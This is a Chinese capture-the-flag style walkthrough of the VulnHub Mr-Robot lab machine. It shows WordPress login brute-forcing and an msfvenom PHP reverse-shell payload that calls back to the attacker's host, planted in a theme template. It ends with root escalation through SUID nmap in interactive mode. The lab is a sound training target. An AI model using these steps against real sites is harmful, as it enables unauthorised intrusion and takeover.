这是vulnhub靶机系列文章的第六篇,本次主要知识点为:wordpress后台编辑模板getshell,suid提权-nmap命令,话不多说,直接开始吧...

靶机下载地址:

https://www.vulnhub.com/entry/mr-robot-1,151/

#001 实验环境(nat模式)

攻击机:kali:192.168.136.129

靶机mrrobot:192.168.136.138

#002 实战writeup

寻找靶机ip,查找网卡中存活的主机,找到靶机ip:192.168.136.138

netdiscover -i eth0

扫描一下端口开放情况

nmap -T4 -A 192.168.136.138

发现开启的端口少得可怜,访问一下80端口,进入到一个挺酷的页面,稍微玩了一会,发现没有什么利用的点,扫一下目录看看,dirbuster,一看目录就知道是wordpress的站点

用wpscan扫了一下,没扫出用户名,也没看到什么可利用的点,只能另找出路,找了一下目录,实在是找不到利用的点了,去网上看了下大佬的文章,说可以利用license目录,去看看,但是并没找到密码,还得另找出路,我把目光转向了dic字典文件



访问一下robots.txt文件,看下有什么收获,发现了一个字典和key文件,访问字典文件后,提示下载,我就下载了下来



在想这里面会不会就存着后台登陆密码,所以我用burp爆破一下后台,用户密码都用这个字典



Load加载一下刚才的字典进行爆破





爆破了一会就出现了长度不一样的请求,单击查看

点击请求包查看response,4161长度的响应结果是invalid username

再查看4212长度的,用户名为elliot的请求包,返回结果是密码不对,所以确定用户名为elliot

然后去改一下,把用户名填正确的,只爆破密码



爆破了一个世纪之后,总算是爆破出来了,用户名:elliot 密码:ER28-0652

利用爆破出来的账号密码登陆后台,登陆成功





然后利用编辑模板反弹shell,生成msf反弹shell木马php的

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.136.129 lport=6666 -f raw >/root/shell.php



然后复制木马的内容,利用编辑模板getshell,我这里选择的是header.php的页面

将木马的内容插入模板中,点击下方的updatefile



Msf开启监听

访问http://192.168.136.138:80/wp-content/themes/twentyfifteen/header.php,看到成功反弹了meterpreter会话



然后输入shell,并利用python脚本命令,转换终端,查看权限,不是root,所以需要提权

#003 提权操作



尝试一下用suid提权,

find / -user root -perm -4000 -print 2>/dev/null

发现竟然有nmap存在suid权限



nmap -V 查看版本,看是否可以利用,但是发现并不能执行,可能是当前用户/usr/bin目录下没有



习惯性的进入到/home目录下,ls查看目录,cd到robot目录下,查看目录下的文件,发现了robot的账号和MD5加密的密码,MD5解密到明文为abcdefghijklmnopqrstuvwxyz



su切换到robot用户,看是否能执行nmap命令,成功了,果然是刚才的用户执行不了

nmap版本(2.02—-5.2.1)都带有交互模式,允许用户执行shell命令,接下来利用这个提权

nmap --interactive #进入到nmap的交互模式,

!sh #获取shell

提权成功

#004 总结归纳

robots.txt文件的利用

配合burp爆破后台

Wordpress后台修改模板getshell姿势+配合msf使用

Nmap的suid提权利用